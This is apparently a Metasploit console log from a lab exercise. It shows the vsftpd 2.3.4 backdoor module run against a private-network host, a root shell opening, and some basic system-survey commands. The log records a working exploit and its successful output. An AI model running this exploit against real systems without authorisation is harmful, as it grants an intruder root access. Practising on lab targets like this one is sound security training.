 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.179:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.179:21 - USER: 331 Please specify the password.
[+] 192.168.1.179:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.179:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.179:6200) at 2020-05-24 19:48:40 +0300
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04
Release:        8.04
Codename:       hardy
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
uname
Linux
Right Ctrl